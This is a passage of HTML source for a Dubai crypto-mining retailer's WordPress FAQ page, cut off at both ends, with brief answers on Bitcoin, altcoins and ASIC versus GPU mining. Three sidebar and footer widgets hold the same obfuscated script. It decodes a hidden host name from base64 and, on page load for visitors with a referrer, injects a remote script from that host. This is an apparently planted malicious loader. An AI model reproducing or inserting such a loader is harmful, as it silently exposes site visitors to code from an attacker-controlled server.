			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.155.0" />
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'b7cf16bda8';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://miner.ae/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type='text/css' media='all'></style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://miner.ae");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4f8bbf55-d77f-49a8-a047-617b63235206';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Miner AE - Bitcoin &amp; Mining Updates";
oneSignal_options['welcomeNotification']['message'] = "Thanks for subscribing.";
oneSignal_options['path'] = "https://miner.ae/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.40e188d7-5f7a-4af3-8ac5-05427adc97a7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Get news and free updates on Bitcoin & Mining. You may unsubscribe anytime.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Ok";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Thanks";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Receive free updates on Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Thanks you, you will receive updates.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'You are missing latest updates on Bitcoin and Mining. Turn on notifications to continue receiving updates.';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Thank you. You will continue to receive the latest news and updates on Bitcoins and Mining.';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'We are sorry to see you unsubscribe. We would be happy to receive you again anytime. Please share your feedback on info@miner.ae.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Miner AE - Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE FREE';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Show Updates on Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Follow these instructions to receive updates:';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '100px';
oneSignal_options['notifyButton']['offset']['right'] = '30px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gallery-section .gallery-posts {
	height: 700px;
}

.site-header.lay-four, .site-header.lay-six {
	position:relative;
}

section.aboutservice-section.lay-two {
	background: #161616 !important;
}

body.is-dark-theme p {
	color: #ddd;
}

.testimonial-section .testimonial-excerpt p,
.blog-section.lay-one .blog-title-desc-wrap h2.section-title, .blog-section.lay-one .blog-title-desc-wrap h2.section-title, .blog-section.lay-one .blog-titledesc-inside-wrap h3.blog-title a,
.wp-block-table.is-style-stripes tbody tr:nth-child(odd)
{
	color: #202124 !important;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
	color: #717e94 !important;
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-632 wp-custom-logo wp-theme-the100 theme-the100 woocommerce-no-js the100-template1 the100-fullwidth group-blog elementor-default elementor-kit-9935">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<header id="masthead" class="site-header lay-four">
							<div class="top-header">
					<div class="ed-container">
						<div class="htext-soc-wrap"><div class="header-text-wrap">WhatsApp: <a style="text-decoration:none" href="https://api.whatsapp.com/send/?phone=971524927769&amp;text=Hi&amp;type=phone_number&amp;app_absent=0">+971524927769</a> /  <a style="text-decoration:none" href="https://api.whatsapp.com/send/?phone=971524927769&amp;text=Hi&amp;type=phone_number&amp;app_absent=0">+971555592696</a></div>								<div class="ed-social-icons">
										<div class="social-icons">
				<a href="https://www.facebook.com/mineruae/" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i><span></span></a>
		
				<a href="https://twitter.com/mineruae" class="twitter" data-title="Twitter" target="_blank"><i class="fa fa-twitter"></i><span></span></a>
		
		
				<a href="https://www.pinterest.com/mineruae/" class="pinterest" data-title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i><span></span></a>
		
				<a href="https://www.linkedin.com/company/minerae" class="linkedin" data-title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i><span></span></a>
		
			</div>
									</div>
								</div>					</div>	
				</div>
							<div class="main-header">
				<div class="ed-container">
											<div class="site-branding logo-only">
																<div class="site-logo">								
										<a href="https://miner.ae/" class="custom-logo-link" rel="home"><img width="120" height="45" src="https://miner.ae/wp-content/uploads/2018/03/Crypto-Miner-Logo-02-120x45.png" class="custom-logo" alt="Crypto Mining Dubai Logo" decoding="async" /></a>									</div>										
																<div class="site-text">
								<h1 class="site-title"><a href="https://miner.ae/" rel="home">Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)</a></h1>
																	<p class="site-description">Crypto Miner Hosting and Management</p>
																</div>
						</div>
											<div class="menu-search-wrap ">
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
							<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://miner.ae/">Crypto Mining</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://miner.ae/bitcoin-miner-price-list-in-dubai-uae-abudhabi-uae/">Bitcoin Miner Price (Dubai)</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://miner.ae/miner/asic-miners/">ASIC Miners</a></li>
	<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="https://miner.ae/bitcoin-cloud-mining-dubai-uae/">Bitcoin Cloud Mining</a></li>
	<li id="menu-item-9222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://miner.ae/crypto-mining-container-dubai/">Crypto Mining Container</a></li>
	<li id="menu-item-11446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11446"><a href="https://miner.ae/crypto-staking-dubai/">Crypto Staking</a></li>
	<li id="menu-item-10381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10381"><a href="https://miner.ae/crypto-mining-box-mibox/">Crypto Mining Box</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://miner.ae/crypto-mining-rack-dubai-uae/">Crypto Mining Rack</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://miner.ae/products/gpu-miners/">GPU Mining Rigs</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://miner.ae/products/wallets/">Wallets</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://miner.ae/miner/graphic-cards/">Graphic Cards</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://miner.ae/products/power-supply/">Power Supply</a></li>
</ul>
</li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://miner.ae/services/">Services</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://miner.ae/buy-sell/">Buy/Sell</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324"><a href="https://miner.ae/shop/">SHOP</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-686"><a href="https://miner.ae/product-category/mining-rack/">Mining Rack</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-768"><a href="https://miner.ae/product/buy-bitmain-antminer-s9-in-dubai-uae/">Antminer S9</a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a target="_blank" href="https://miner.ae/blog/">BLOG</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-428"><a href="https://miner.ae/contact-us/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-632 current_page_item menu-item-636"><a href="https://miner.ae/crypto-mining-faqs/" aria-current="page">FAQs</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://miner.ae/contact-us/">Our Location</a></li>
</ul>
</li>
</ul></div>						</nav><!-- #site-navigation -->

						<div class='text-search-cart-wrap'>								<div class="menu-search">
									<button type="button" class="fa fa-search"></button>
									<div class="header-search-wrap">
										<button type="button" class="fa fa-close"></button>
										<form role="search" method="get" class="search-form" action="https://miner.ae/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>									</div>
								</div>
															</div>					</div>					
				</div>
			</div>
		</header><!-- #masthead -->
				<div id="content" class="site-content right-sidebar">
			<header class="page-header">
	<div class="ed-container">
		<h1 class="page-title">Crypto Mining FAQs</h1>	</div>
</header><!-- .page-header -->
<div class="ed-container">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-632" class="post-632 page type-page status-publish hentry">
	

	<div class="entry-content">
		<h3>What is a Bitcoin?</h3>
<p>Bitcoin is a cryptocurrency (digital money) fully managed and run by decentralized and automated network of computers that validated each transaction with a complex software program. This enables a new payment system and a completely digital money.</p>
<h3>What is an Altcoin?</h3>
<p>An altcoin is any digital cryptocurrency similar to Bitcoin. The term is said to stand for “alternative to Bitcoin” and is used describe any cryptocurrency that is not a Bitcoin. Examples are Ethereum, Litecoin, Dash, Monero, ZCash, etc.</p>
<h3>How do I mine Bitcoins and Altcoins?</h3>
<p>Bitcoins can be mined with specialized hardware called ASIC miners designed to mine Bitcoins. Bitmain Antminer S9 is the most popular and powerful miner for Bitcoin as of today.</p>
<p>Altcoins can be mined with GPU Mining Rigs and ASIC miners.</p>
<h3>What is the difference between GPU Miner and ASIC Miner? (GPU Miner vs ASIC Miner)</h3>
<p>GPU based mining has an advantage of mining various coin based on the current profitability of the selected coins, wherein, ASIC miners are designed to mine a particular coin based on the ASIC miner model.</p>
<h3>What is GPU Mining Rig?</h3>
<h3>What is ASIC Miner?</h3>
<h3>How can I start mining?</h3>
<h3>How to buy a GPU Mining Rig?</h3>
<h3>How to buy an ASIC Miner?</h3>
<h3>What are the available ASIC Miners?</h3>
<h3>What are the profitable graphic cards?</h3>
<h3>How much will I earn per month on Bitcoin Mining?</h3>
<h3>How much Bitcoin will Antminer S9 per month?</h3>
<h3>How much Ethereum will I mine per month on GPU Mining?</h3>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area secondary-right" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://miner.ae/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Cart</h2><div class="widget_shopping_cart_content"></div></aside><aside id="text-7" class="widget widget_text"><h2 class="widget-title">Inquire Now</h2>			<div class="textwidget"><div class="ufbl-form-wrapper ufbl-default-template" style="width:100%;">
    <form method="post" action="" class="ufbl-front-form">
						<input type="hidden" name="form_id" value="5" class="form-id"/>
								<div class="ufbl-form-field-wrap " >
							<label>Name</label>
							<div class="ufbl-form-field">
								<input type="text" name="ufbl_field_1" class="ufbl-form-textfield " data-max-chars="" data-min-chars="" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_1"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap email" >
							<label>Email</label>
							<div class="ufbl-form-field">
								<input type="email" name="ufbl_field_2" class="ufbl-email-field ufbl-required" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_2"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<label>Phone / Mobile</label>
							<div class="ufbl-form-field">
								<input type="text" name="ufbl_field_3" class="ufbl-form-textfield " data-max-chars="" data-min-chars="" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_3"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<label>Message</label>
							<div class="ufbl-form-field">
								<textarea name="ufbl_field_5" class="ufbl-form-textarea " data-max-chars="" data-min-chars="" data-error-message="" rows="4" cols="10" placeholder=""></textarea>
								<div class="ufbl-error"  data-error-key="ufbl_field_5"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<div class="ufbl-form-field">
								<input type="submit" class="ufbl-form-submit" name="ufbl_field_4" value="Submit"/>
																<span class="ufbl-form-loader" style="display:none"></span>
							</div>
						</div>
								<div class="ufbl-form-message" style="display: none;"></div>

			</form>

</div>


</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Quick Links</h2>
		<ul>
											<li>
					<a href="https://miner.ae/buy-iceriver-kas-ks2-lite-asic-miner-for-kaspa-mining-in-dubai-uae/">Buy ICERIVER KAS KS2 LITE ASIC Miner for Kaspa Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21-hydro-319th-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21+ Hydro 319TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21-216th-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21+ 216TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21e-xp-hyd-3u-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21e XP Hyd 3U 860TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-l9-17gh-asic-miner-for-dogecoin-litecoin-mining-in-dubai-uae/">Buy Bitmain Antminer L9 17GH ASIC Miner for Dogecoin/Litecoin Mining in Dubai, UAE</a>
									</li>
					</ul>

		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
</div>

</div><!-- #content -->

<footer id="colophon" class="site-footer">	
			<div class="top-footer columns-3">
			<div class="ed-container wow fadeInUp">
				<aside id="text-5" class="widget widget_text"><h2 class="widget-title">Company</h2>			<div class="textwidget"><p>DeFi Tech is an advanced technology provider based in Dubai, UAE. DeFi Tech excels in Decentralized Finance, AI, Blockchain, and Mobile.</p>
<p>Miner.ae is owned and operated by DeFi Technologies LLC, Dubai.</p>
</div>
		</aside><aside id="pages-4" class="widget widget_pages"><h2 class="widget-title">QUICK LINKS</h2>
			<ul>
				<li class="page_item page-item-76"><a href="https://miner.ae/shop/">Shop</a></li>
<li class="page_item page-item-78"><a href="https://miner.ae/checkout/">Checkout</a></li>
<li class="page_item page-item-79"><a href="https://miner.ae/my-account/">My account</a></li>
<li class="page_item page-item-632 current_page_item"><a href="https://miner.ae/crypto-mining-faqs/" aria-current="page">Crypto Mining FAQs</a></li>
<li class="page_item page-item-688"><a href="https://miner.ae/buy-sell/">Buy/Sell</a></li>
<li class="page_item page-item-2394"><a href="https://miner.ae/bitcoin-miner-price-list-in-dubai-uae-abudhabi-uae/">Bitcoin Miner Price list (Dubai)</a></li>
<li class="page_item page-item-4504"><a href="https://miner.ae/privacy/">Privacy Policy</a></li>
<li class="page_item page-item-10528 page_item_has_children"><a href="https://miner.ae/affiliate-home/">Store Affiliates</a>
<ul class='children'>
	<li class="page_item page-item-10529"><a href="https://miner.ae/affiliate-home/affiliate-register/">Register</a></li>
	<li class="page_item page-item-10530"><a href="https://miner.ae/affiliate-home/affiliate-login/">Affiliate Login</a></li>
</ul>
</li>
<li class="page_item page-item-10531"><a href="https://miner.ae/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-11402"><a href="https://miner.ae/bitcoin-cloud-mining-dubai-uae/">Bitcoin Cloud Mining</a></li>
<li class="page_item page-item-11424"><a href="https://miner.ae/crypto-staking-dubai/">Crypto Staking</a></li>
<li class="page_item page-item-11494"><a href="https://miner.ae/miner-hosting-in-dubai/">Miner Hosting in Dubai</a></li>
<li class="page_item page-item-23688"><a href="https://miner.ae/bitcoin-mining-in-dubai-copy/">Bitcoin Mining in Dubai &#8211; Copy</a></li>
			</ul>

			</aside><aside id="text-6" class="widget widget_text"><h2 class="widget-title">OUR LOCATION</h2>			<div class="textwidget"><p>Dubai Investment Park 1, Dubai<br />
Phone: +97143283005<br />
Email: sales@miner.ae</p>
</div>
		</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    							
			</div>
		</div>	
		<div class="main-footer">
		<div class="ed-container">
			<div class="site-info wow zoomIn">
				Copyright © 2023 				WordPress Theme : <a  title="Free WordPress Theme" href="https://8degreethemes.com/wordpress-themes/the100/">The 100 </a>
				<span> by 8Degree Themes</span>
			</div><!-- .site-info -->
							<div class="footer-menu">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-387"><a href="https://miner.ae/">Home</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="https://miner.ae/miner/asic-miners/">Products</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://miner.ae/features/">Services</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://miner.ae/about-us/">About Us</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://miner.ae/contact-us/">Contact Us</a></li>
</ul></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>	
					</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="es-top"><i class="fa fa-angle-up"></i></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the100\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
			// Custom Classes and Regexs
		var classes = ['entry-meta'];
				var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
						if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.5' type='text/css' media='all' />
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/leads//shared//shortcodes/js/spin.min.js" id="spin.min-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/jquery.directional-hover.min.js?ver=20151215" id="directional-hover-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/navigation.js?ver=20151215" id="the100-navigation-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/skip-link-focus-fix.js?ver=20151215" id="the100-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/owl.carousel.js?ver=1.3.3" id="owl-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/wow.js?ver=1.1.3" id="wow-js"></script>
<script type="text/javascript" id="the100-myscript-js-extra">
/* <![CDATA[ */
var The100SliderData = {"autop":"true","speed":"5000","controls":"true","pager":"true","trans":"slideOutLeft"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/myscript.js?ver=6.8.3" id="the100-myscript-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
